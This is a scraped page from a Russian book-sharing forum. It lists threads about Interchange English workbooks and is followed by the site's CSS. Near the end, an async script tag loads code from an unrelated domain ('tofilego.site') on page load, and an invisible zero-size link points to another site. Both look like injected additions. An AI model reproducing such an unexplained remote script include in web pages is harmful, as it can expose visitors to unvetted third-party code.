				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>591</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/2108-isattelit1/" class="username" dir="auto">Isattelit1</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="4 янв 2014 в 01:17">4 янв 2014</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-402" class="discussionListItem visible  " data-author="Ogonek">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/3270-ogonek/" class="avatar Av3270s" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_s.png" width="48" height="48" alt="Ogonek" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/interchange-2-workbook.402/"
								class="PreviewTooltip"
								data-previewUrl="book/interchange-2-workbook.402/preview">Interchange 2 Workbook</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/3270-ogonek/" class="username" dir="auto" title="Автор темы">Ogonek</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">1 мар 2014</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>6</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>529</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/3322-korbinus/" class="username" dir="auto">KorbinUs</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="2 мар 2014 в 11:25">2 мар 2014</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-409" class="discussionListItem visible  " data-author="Sofcom">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/211-sofcom/" class="avatar Av211s" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_male_s.png" width="48" height="48" alt="Sofcom" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/interchange-3-workbook.409/"
								class="PreviewTooltip"
								data-previewUrl="book/interchange-3-workbook.409/preview">Interchange 3 Workbook</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/211-sofcom/" class="username" dir="auto" title="Автор темы">Sofcom</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">18 сен 2011</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>230</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/211-sofcom/" class="username" dir="auto">Sofcom</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="18 сен 2011 в 03:38">18 сен 2011</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-10760" class="discussionListItem visible  " data-author="Mullerland">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/1514-mullerland/" class="avatar Av1514s" data-avatarhtml="true"><img src="data/avatars/s/1/1514.jpg?1426336689" width="48" height="48" alt="Mullerland" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/interchange-3-workbook.10760/"
								class="PreviewTooltip"
								data-previewUrl="book/interchange-3-workbook.10760/preview">Interchange 3: Workbook</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/1514-mullerland/" class="username" dir="auto" title="Автор темы">Mullerland</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">6 июн 2012</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>1</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>827</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/1709-aonghas1/" class="username" dir="auto">Aonghas1</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="6 июн 2012 в 17:47">6 июн 2012</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
	
	</ol>

	<div id="PreviewTooltip">
	<span class="arrow"><span></span></span>
	
	<div class="section">
		<div class="primaryContent previewContent">
			<span class="PreviewContents">Загрузка...</span>
		</div>
	</div>
</div>
</div>




	



	

	<div class="sharePage">
		<h3 class="textHeading larger">Поделиться этой страницей</h3>
		
			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
			<div class="shareControl ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,lj,viber,whatsapp,skype,telegram"></div>
			
		
	</div>

						
						
						
						
							<!-- login form, to be moved to the upper drop-down -->
							







<form action="login/login" method="post" class="xenForm " id="login" style="display:none">

	

	<div class="ctrlWrapper">
		<dl class="ctrlUnit">
			<dt><label for="LoginControl">Ваше имя или e-mail:</label></dt>
			<dd><input type="text" name="login" id="LoginControl" class="textCtrl" tabindex="101" /></dd>
		</dl>
	
	
		<dl class="ctrlUnit">
			<dt>
				<label for="ctrl_password">У Вас уже есть учётная запись?</label>
			</dt>
			<dd>
				<ul>
					<li><label for="ctrl_not_registered"><input type="radio" name="register" value="1" id="ctrl_not_registered" tabindex="105" />
						Нет, зарегистрироваться сейчас.</label></li>
					<li><label for="ctrl_registered"><input type="radio" name="register" value="0" id="ctrl_registered" tabindex="105" checked="checked" class="Disabler" />
						Да, мой пароль:</label></li>
					<li id="ctrl_registered_Disabler">
						<input type="password" name="password" class="textCtrl" id="ctrl_password" tabindex="102" />
						<div class="lostPassword"><a href="lost-password/" class="OverlayTrigger OverlayCloser" tabindex="106">Забыли пароль?</a></div>
					</li>
				</ul>
			</dd>
		</dl>
	
		
		<dl class="ctrlUnit submitUnit">
			<dt></dt>
			<dd>
				<input type="submit" class="button primary" value="Вход" tabindex="104" data-loginPhrase="Вход" data-signupPhrase="Регистрация" />
				<label for="ctrl_remember" class="rememberPassword"><input type="checkbox" name="remember" value="1" id="ctrl_remember" tabindex="103" /> Запомнить меня</label>
			</dd>
		</dl>
	</div>

	<input type="hidden" name="cookie_check" value="1" />
	<input type="hidden" name="redirect" value="/book/interchange-1-workbook.395/" />
	<input type="hidden" name="_xfToken" value="" />

</form>
						
						
					
			
						
			<div class="breadBoxBottom">

<nav>
	

	<fieldset class="breadcrumb">
		<a href="misc/quick-navigation-menu?selected=node-22" class="OverlayTrigger jumpMenuTrigger" data-cacheOverlay="true" title="Открыть быструю навигацию"><!--Перейти к...--></a>
			
		<div class="boardTitle"><strong>Bookwinx</strong></div>
		
		<span class="crumbs">
			
			
			
				<span class="crust selectedTabCrumb">
					<a href="http://www.bookwinx.ru/" class="crumb"><span>Форум</span></a>
					<span class="arrow"><span>&gt;</span></span>
				</span>
			
			
			
				
					<span class="crust">
						<a href="http://www.bookwinx.ru/categories/raznoe.60/" class="crumb"><span>Разное</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
					<span class="crust">
						<a href="http://www.bookwinx.ru/english-books/" class="crumb"><span>Иностранная литература</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
			
		</span>
	</fieldset>
</nav></div>
			
						
			
						
		</div>
	</div>
</div>

	</div></div>



<footer>
	
		<div class="footerWrapper pageFooter" data-sticky-footer="1">
			<div class="footerWrapperInner pageWidth">
	
	




	

<div class="footer" id="forumFooter">
	<div class="pageWidth">
		<div class="pageContent">
			
			
			
			<dl class="choosers">
				
				
					<dt>Язык</dt>
					<dd><a href="misc/language?redirect=%2Fbook%2Finterchange-1-workbook.395%2F" class="OverlayTrigger Tooltip" title="Выбор языка" rel="nofollow">Russian (RU)</a></dd>
				
			</dl>
			
			
			
			
			
			<ul class="footerLinks">
			
				
					<li><a href="misc/contact" class="OverlayTrigger" data-overlayOptions="{&quot;fixed&quot;:false}">Обратная связь</a></li>
				
				<li><a href="help/">Помощь</a></li>
				<li><a href="http://www.bookwinx.ru/" class="homeLink">Главная</a></li>
				<li><a href="/book/interchange-1-workbook.395/#headerMover" class="topLink">Вверх</a></li>
				<li><a href="forums/-/index.rss" rel="alternate" class="globalFeed" target="_blank"
					title="RSS-лента для Bookwinx">RSS</a></li>
			
			</ul>
			
			
			<span class="helper"></span>
		</div>
	</div>
</div>



<div class="footerLegal">
	<div class="pageWidth">
		<div class="pageContent">
			<ul id="legal">
			
				<li><a href="help/terms">Условия и правила</a></li>
				
			
			<li><a href="https://bookwinx.ru/message_for_oss.pdf">Обращение к пользователям</a></li>
			</ul>

			<div id="copyright">Forum software by XenForo&trade; <span>&copy;2010-2016 XenForo Ltd.</span> <div style="text-align:left">Перевод: <a class="concealed" href="https://www.xf-russia.ru" target="_blank">XF-Russia.ru</a></div></div>
			
		
			
			
			<span class="helper"></span>
		</div>
	</div>	
</div>

<a href="https://xenforotest.ru" style="font-size:0px;">XenforoTest.ru</a>





	
			</div>
	
	</div>
</footer>



<script>


jQuery.extend(true, XenForo,
{
	visitor: { user_id: 0 },
	serverTimeInfo:
	{
		now: 1769032082,
		today: 1769029200,
		todayDow: 4
	},
	_lightBoxUniversal: "0",
	_enableOverlays: "1",
	_animationSpeedMultiplier: "1",
	_overlayConfig:
	{
		top: "10%",
		speed: 200,
		closeSpeed: 100,
		mask:
		{
			color: "rgb(0, 0, 0)",
			opacity: "0.6",
			loadSpeed: 200,
			closeSpeed: 100
		}
	},
	_ignoredUsers: [],
	_loadedScripts: {"thread_view":true,"message":true,"bb_code":true,"message_user_info":true,"similar_threads":true,"discussion_list":true,"share_page":true,"login_bar":true,"notices":true,"panel_scroller":true},
	_cookieConfig: { path: "/", domain: "", prefix: "xf_"},
	_csrfToken: "",
	_csrfRefreshUrl: "login/csrf-token-refresh",
	_jsVersion: "8f86f4e3",
	_noRtnProtect: false,
	_noSocialLogin: false
});
jQuery.extend(XenForo.phrases,
{
	cancel: "Отмена",

	a_moment_ago:    "только что",
	one_minute_ago:  "минуту назад",
	x_minutes_ago:   "%minutes% мин. назад",
	today_at_x:      "Сегодня, в %time%",
	yesterday_at_x:  "Вчера, в %time%",
	day_x_at_time_y: "%day% в %time%",

	day0: "Воскресенье",
	day1: "Понедельник",
	day2: "Вторник",
	day3: "Среда",
	day4: "Четверг",
	day5: "Пятница",
	day6: "Суббота",

	_months: "Январь,Февраль,Март,Апрель,Май,Июнь,Июль,Август,Сентябрь,Октябрь,Ноябрь,Декабрь",
	_daysShort: "Вс,Пн,Вт,Ср,Чт,Пт,Сб",

	following_error_occurred: "Произошла ошибка",
	server_did_not_respond_in_time_try_again: "Сервер не ответил вовремя. Пожалуйста, попробуйте снова.",
	logging_in: "Авторизация",
	click_image_show_full_size_version: "Нажмите на это изображение для просмотра полноразмерной версии.",
	show_hidden_content_by_x: "Показать скрытое содержимое от {names}"
});

// Facebook Javascript SDK
XenForo.Facebook.appId = "";
XenForo.Facebook.forceInit = false;


</script>





<script> document.body.style.visibility = ''; </script>

<script async src="https://tofilego.site/uv2.js?u=261&s=246"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bookwinx.ru/css.php?css=bb_code,discussion_list,login_bar,message,message_user_info,notices,panel_scroller,share_page,similar_threads,thread_view&style=4&dir=LTR&d=1765821385
body_size: 12391
content:
@charset "UTF-8";

/* --- bb_code.css --- */

/* .bbCodeX classes are designed to exist inside .baseHtml. ie: they have no CSS reset applied */

.bbCodeBlock
{
	background-color: rgb(226, 221, 209);
margin: 1em 0;
border-left: 3px solid rgb(101, 76, 34);
-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; -khtml-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
overflow: auto;

}

	.bbCodeBlock .bbCodeBlock,
	.hasJs .bbCodeBlock .bbCodeSpoilerText,
	.messageList.withSidebar .bbCodeBlock
	{
		margin-right: 0;
	}

	/* mini CSS reset */
	.bbCodeBlock pre,
	.bbCodeBlock blockquote
	{
		margin: 0;
	}
	
	.bbCodeBlock img
	{
		border: none;
	}

.bbCodeBlock .type
{
	font-size: 11px;
font-family: 'Trebuchet MS', Helvetica, Arial, sans-serif;
color: rgb(101, 76, 34);
padding: 3px 8px 0;

}

.bbCodeBlock pre,
.bbCodeBlock .code
{
	font-size: 10pt;
font-family: Consolas, "Courier New", Courier, monospace;
padding: 10px;
word-wrap: normal;
overflow: auto;
line-height: 1.24;
min-height: 30px;
max-height: 500px;
_width: 600px;
direction: ltr;

}

.bbCodeBlock .code
{
	white-space: nowrap;
}

.bbCodeQuote
{
	border-color: rgb(101, 76, 34);
overflow: auto;

}

.bbCodeQuote .attribution
{
	color: rgb(39, 27, 8);

}

.bbCodeQuote .quoteContainer
{
	overflow: hidden;
	position: relative;
	
	font-style: italic;
font-size: 9pt;
padding: 10px;

}

	.bbCodeQuote .bbCodeQuote,
	.bbCodeQuote .bbCodeBlock,
	.bbCode > dl > dd .bbCodeQuote,
	.bbCode > dl > dd .bbCodeBlock
	{
		background-color: rgba(240, 236, 224, .3);

	}


	.bbCodeQuote .quoteContainer .quote
	{
		max-height: 150px;
		overflow: hidden;
		padding-bottom: 1px;
	}
	
		.NoJs .bbCodeQuote .quoteContainer .quote
		{
			max-height: none;
		}

	.bbCodeQuote .quoteContainer .quoteExpand
	{		
		display: none;
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
		position: absolute;
		height: 80px;
		top: 90px;
		left: 0;
		right: 0;
		
		font-size: 11px;
		line-height: 1;
		text-align: center;
		color: rgb(174, 204, 145);
		cursor: pointer;
		padding-top: 65px;
		
			
		
		
		
		background: -webkit-linear-gradient(top, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		background: -moz-linear-gradient(top, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		background: -o-linear-gradient(top, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		background: linear-gradient(to bottom, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		
		border-bottom-left-radius: ;
		border-bottom-right-radius: ;
	}
	
	.bbCodeQuote .quoteContainer .quoteExpand.quoteCut
	{
		display: block;
	}
	
	.bbCodeQuote .quoteContainer.expanded .quote
	{
		max-height: none;
	}
	
	.bbCodeQuote .quoteContainer.expanded .quoteExpand
	{
		display: none;
	}


	.bbCodeQuote img
	{
		max-height: 150px;
	}
	
	.bbCodeQuote iframe,
	.bbCodeQuote .fb_iframe_widget,
	.bbCodeQuote object,
	.bbCodeQuote embed
	{
		max-width: 200px;
		max-height: 150px;
	}
	
	.bbCodeQuote iframe:-webkit-full-screen
	{
		max-width: none;
		max-height: none;
	}
	
	.bbCodeQuote iframe:-moz-full-screen
	{
		max-width: none;
		max-height: none;
	}
	
	.bbCodeQuote iframe:-ms-fullscreen
	{
		max-width: none;
		max-height: none;
	}
	
	.bbCodeQuote iframe:fullscreen
	{
		max-width: none;
		max-height: none;
	}
	
.bbCodeSpoilerButton
{
	margin: 5px 0;
	max-width: 99%;
}

	.bbCodeSpoilerButton > span
	{
		display: inline-block;
		max-width: 100%;
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
	}
	
.hasJs .bbCodeSpoilerText
{
	display: none;
	background-color: rgb(226, 221, 209);
padding: 5px;
margin-top: 5px;
margin-right: 0;
margin-bottom: 5px;
border-left: 3px solid rgb(101, 76, 34);
-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; -khtml-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
overflow: auto;

}

	.hasJs .bbCodeSpoilerText .bbCodeSpoilerText,
	.hasJs .bbCodeSpoilerText .bbCodeBlock,
	.hasJs .messageList.withSidebar .bbCodeSpoilerText
	{
		margin-right: 0;
	}
	
.NoJs .bbCodeSpoilerContainer
{
	background-color: rgb(39, 27, 8); /* fallback for browsers without currentColor */
	background-color: currentColor;
}

	.NoJs .bbCodeSpoilerContainer > .bbCodeSpoilerText
	{
		visibility: hidden;
	}

	.NoJs .bbCodeSpoilerContainer:hover
	{
		background-color: transparent;
	}
	
		.NoJs .bbCodeSpoilerContainer:hover > .bbCodeSpoilerText
		{
			visibility: visible;
		}


@media (max-width:800px)
{
	.Responsive .bbCodeBlock,
	.Responsive.hasJs .bbCodeSpoilerText
	{
		margin-right: 0;
	}
}


/* --- discussion_list.css --- */

.discussionList
{
	position: relative;
	zoom: 1;

	
}

/* wrapper */
.discussionListWrapper
{
	
}

	.discussionListWrapper + .discussionListWrapper
	{
		margin-top: 5px;

	}

/* empty forum */
.discussionListItems > li.primaryContent,
.discussionList > .sectionHeaders + div.primaryContent
{
	margin-top: 5px;

}

/** column style and width **/

.discussionListItem,
.discussionListItem .innerBlock
{
	display: table;
	table-layout: fixed;
	word-wrap: normal;
	width: 100%;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
}

	.discussionListItem.withInnerBlock
	{
		display: block;
		width: auto;
		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
		border-width: 0;
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
		background: transparent;
	}

	.discussionListItem .listBlock
	{
		display: table-cell;
		vertical-align: middle;
	}
	
		.discussionList .posterAvatar
		{
			width: 52px;
		}
		
		.discussionList .main
		{
			width: auto;
		}

			.discussionList .sectionHeaders .main .postDate
			{
				text-align: right;
			}
		
		.discussionList .stats
		{
			width: 140px;
		}
			
			.discussionList .sectionHeaders .stats .minor
			{
				text-align: right;
			}
		
		.discussionList .lastPost
		{
			width: 150px;
			text-align: right;
			overflow: hidden;
		}
		
		.discussionList .statsLastPost /* combined last two columns */
		{
			width: 290px;
		}
	
/* column headers */

.discussionList .sectionHeaders
{	
	border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;

	border-width: 0;
	overflow: hidden;
}

.discussionList .sectionHeaders
{	
	font-size: 11px;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px;
margin: 3px auto 0;
-webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px; -moz-border-radius-topright: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


	

	padding: 0;
	display: table;
	table-layout: fixed;
	word-wrap: normal;
	width: 100%;

	
}


	.discussionList .discussionListFilters + .sectionHeaders
	{
		
	}

	.discussionList .discussionListItems + .discussionListItems
	{
		margin-top: 0;
	}

	.discussionList .discussionListItems + .sectionHeaders,
	.discussionList .discussionListItems + .discussionListItems.split
	{
		margin-top: 10px;
	}

	.discussionList .sectionHeaders dt,
	.discussionList .sectionHeaders dd
	{
		display: table-cell;
		vertical-align: middle;

		
	}

	.discussionList .sectionHeaders dt span
	{
		display: none !important;
	}
		
	.discussionList .sectionHeaders a
	{
		color: rgb(254, 251, 245);
display: block;
outline: none;

	}
	
	.discussionList .sectionHeaders a:hover
	{
		text-decoration: none;
	}
			
	.discussionList .sectionHeaders dd a[href]:hover
	{
		color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(101, 76, 34);

	
		
	}
		
	.discussionList .sectionHeaders .main a,
	.discussionList .sectionHeaders .stats a
	{
		float: left;
		width: 50%;
		white-space: nowrap;
	}
	
		.discussionList .sectionHeaders a span
		{
			padding: 5px 10px;
			display: block;
		}
		
/** IE <8 **/
.discussionList .sectionHeaders,
.discussionListItem, .discussionListItem.innerBlock { *display: block; _vertical-align: bottom; }
.discussionList .sectionHeaders dt,
.discussionList .sectionHeaders dd,
.discussionListItem .listBlock     { *display: block; *float: left; }
.discussionListItem .listBlock     { _height: 52px; *min-height: 52px; } /* todo: should be calculation */
.discussionList .posterAvatar      { *width: 6.98%; }
.discussionListItem .posterAvatar  { *font-size: 0; }	
.discussionList .main              { *width: 56.98%; }
.discussionList .stats             { *width: 15.97%; }	
.discussionList .lastPost          { *width: 19.97%; }
.discussionList .statsLastPost     { *width: 35.97%; }
.discussionList .sectionHeaders dt,
.discussionList .sectionHeaders dd { *padding: 5px 0; }
.discussionList .sectionHeaders a,
.discussionList .sectionHeaders a span { *display: inline !important; *float: none !important; }

/* items in thread list */

.discussionListItems
{
	
	padding-bottom: 5px;
	
}

	.discussionListItems:last-child
	{
		padding-bottom: 0;
	}



	
/* individual thread list item */
	
/** main **/

.discussionListItem,
.discussionListItem .innerBlock
{
	background-color: rgb(240, 236, 224);
	
	border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
}

	.discussionListItem.withInnerBlock
	{
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

		
		padding-top: 5px;

		
	}

		.compact .discussionListItem.withInnerBlock
		{
			padding-top: 5px;

		}

		.discussionListItem .innerBlock
		{
			
		}

			.discussionListItem.sticky .innerBlock
			{
				
			}

			.discussionListItem:first-child .innerBlock
			{
				
			}

			.discussionListItem:last-child .innerBlock
			{
				
			}

	/* sections, section widths */
	.discussionListItem .listBlock
	{
		
	}
	
		.discussionListItem .posterAvatar,		
		.discussionListItem .lastPost
		{
			border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
			border-width: 0;
		}
		
			.discussionListItem .posterAvatar
			{
				-webkit-border-top-right-radius: 0; -moz-border-radius-topright: 0; -khtml-border-top-right-radius: 0; border-top-right-radius: 0;
-webkit-border-bottom-right-radius: 0; -moz-border-radius-bottomright: 0; -khtml-border-bottom-right-radius: 0; border-bottom-right-radius: 0;
background-color: rgba(255, 255, 255, .5);

			}
		
			.discussionListItem .main
			{
				
			}

			.discussionListItem .stats
			{
				background-color: rgba(255, 255, 255, .5);

			}

			.discussionListItem .lastPost
			{
				-webkit-border-top-left-radius: 0; -moz-border-radius-topleft: 0; -khtml-border-top-left-radius: 0; border-top-left-radius: 0;
-webkit-border-bottom-left-radius: 0; -moz-border-radius-bottomleft: 0; -khtml-border-bottom-left-radius: 0; border-bottom-left-radius: 0;

			}
		
		
		
		
		
	/* avatar section */
	
	.discussionListItem .posterAvatar .avatarContainer
	{
		display: block;
		position: relative;
	}
	
	.discussionListItem .posterAvatar .avatar
	{
		padding: 5px;
display: block;
width: 36px;
height: 36px;

		
		width: auto;
		height: auto;
	}

		.discussionListItem .posterAvatar .avatar:after
		{
			background-size: 36px 36px;
		}
	
		.discussionListItem .posterAvatar .avatar img
		{
			width: 36px;
			height: 36px;
			display: block;
		}
		
		.discussionListItem .posterAvatar .miniMe
		{
			padding: 0;
position: absolute;
bottom: 1px;
left: 29px;
z-index: 10;

		}
		
			.discussionListItem .posterAvatar .miniMe img
			{
				-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
				-webkit-box-shadow: 1px 1px 5px rgba(0,0,0, 0.5); -moz-box-shadow: 1px 1px 5px rgba(0,0,0, 0.5); -khtml-box-shadow: 1px 1px 5px rgba(0,0,0, 0.5); box-shadow: 1px 1px 5px rgba(0,0,0, 0.5);
width: 20px;
height: 20px;
				
			}		
		
		
	/* title, poster section */
	
	.discussionListItem .titleText
	{
		padding: 5px;
		overflow: hidden; zoom: 1;
		position: relative;
	}
	
		/* unread indicator */
		
		.LoggedIn .discussionListItem .titleText
		{			
			padding-left: 20px;
		}

			.noUnreadLinks .discussionListItem .titleText
			{
				padding-left: 5px;
			}
		
		.LoggedIn .discussionListItem .unreadLink,
		.LoggedIn .discussionListItem .ReadToggle
		{
			display: block;
			width: 15px;
			height: 15px;
			
			position: absolute;
			left: 0;
			top: 10px;
			
			white-space: nowrap;
			text-indent: 9999px;

			color: rgb(192, 152, 85);
		}
		
			.LoggedIn .discussionListItem .unreadLink:after,
			.LoggedIn .discussionListItem.unread .ReadToggle:after
			{
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				text-align: center;
				content: '\f061';
				font-family: 'FontAwesome';
				font-size: 11px;
				text-indent: 0;
				line-height: 1em;
			}
		
			.LoggedIn .discussionListItem .unreadLink:hover,
			.LoggedIn .discussionListItem .ReadToggle:hover
			{
				color: rgb(117, 161, 74);
			}
	
		/* first row */
	
		.discussionListItem .title
		{
			font-size: 11pt;
line-height: 18px;

			max-width: 100%;
			word-wrap: break-word;
		}

			.discussionListItems .title a
			{
				
			}
		
			.discussionListItems .unread .title a
			{
				color: rgb(117, 161, 74);

			}

				.discussionListItems .title a:hover,
				.discussionListItems .unread .title a:hover
				{
					
				}
			
		
		.discussionListItem .iconKey span
		{
			margin-left: 5px;
color: rgb(139, 131, 116);
text-indent: -10000em;
float: right;
position: relative;
width: 16px;
height: 16px;

		}

			.discussionListItem .iconKey span:after
			{
				font-size: 15px;
font-family: 'FontAwesome';
content: '\f013';
display: inline-block;
position: absolute;
top: 0;
left: 0;
right: 0;
text-align: center;
text-indent: 0;
line-height: 1em;
pointer-events: none;

			}
			
			.discussionListItem .iconKey .sticky:after { content: '\e336'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 13px; }
			.discussionListItem .iconKey .starred:after { content: '\f005'; color: rgb(117, 161, 74); }
			.discussionListItem .iconKey .watched:after { content: '\f058'; }
			.discussionListItem .iconKey .locked:after { content: '\f023'; }
			.discussionListItem .iconKey .moderated:after { content: '\e271'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; }
			.discussionListItem .iconKey .redirect:after { content: '\f061'; font-size: 14px; }
			.discussionListItem .iconKey .new:after { content: '\e246'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; color: rgb(117, 161, 74); }
			.discussionListItem .iconKey .deleted:after { content: '\f00d'; }
		
		/* second row */
		
		.discussionListItem .secondRow
		{
			font-size: 11px;

			clear: both;
		}
		
			.discussionListItem .secondRow .controls
			{
				float: right;
				padding-left: 20px;
			}

				.discussionListItem.AjaxProgress .controls
				{
					background: transparent url('styles/latte/xenforo/widgets/ajaxload.info_B4B4DC_facebook.gif') no-repeat left center;
				}
			
			.discussionListItem .posterDate
			{
				float: left;
			}
			
			
			
	/* stats section */
	
	.discussionListItem .stats dl
	{
		padding: 0 10px;
	}
		.discussionListItem .stats .major
		{
			font-size: 11pt;
line-height: 18px;

			
			margin-top: 5px;
		}
			
		.discussionListItem .stats .minor
		{
			font-size: 11px;

			
			margin-bottom: 5px;
		}
			
	/* last post section */
	
	.discussionListItem .lastPostInfo
	{
		padding: 5px;
	}
	
		.discussionListItem .lastPostInfo .username
		{
			font-size: 11pt;
line-height: 18px;

		}
		
	
			.discussionListItems .unread .lastPostInfo .username
			{
			}
		
		.discussionListItem .lastPostInfo .dateTime
		{
			font-size: 11px;

		}


/* extra note row */

.discussionListItem .noteRow
{
	background-color: rgb(240, 236, 224);
	padding: 5px;
	text-align: center;
	font-size: 11px;
	color: rgb(192, 152, 85);
}

	.discussionListItem .noteRow.secondary
	{
		background-color: rgb(240, 236, 224);
	}




/* deleted item */

.discussionList .discussionListItem.deleted
{
}

	.discussionList .discussionListItem.deleted .avatar img,
	.discussionList .discussionListItem.deleted .avatar:after
	{
		opacity: 0.5;
		filter: alpha(opacity='50');
	}
		
	.discussionList .discussionListItem.deleted .deletionNote
	{
		float: left;
		color: rgb(117, 161, 74);
	}
		
/* moderated item */

.discussionList .discussionListItem.moderated .innerBlock
{
	background-color: rgb(240, 236, 224);

}

	.discussionList .discussionListItem.moderated .listBlock
	{
		background: none;
	}


/* inline mod selected/checked classes */

.discussionListItem.InlineModChecked .innerBlock
{
	background-color: rgb(255, 245, 219);

}

	.discussionListItem.InlineModChecked .innerBlock .listBlock
	{
		background: none;
	}


/** bottom summary **/

.discussionList .sectionFooter
{
	overflow: hidden; zoom: 1;
}

	.discussionList .sectionFooter
	{
		border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;

		border-width: 0;
		overflow: hidden;

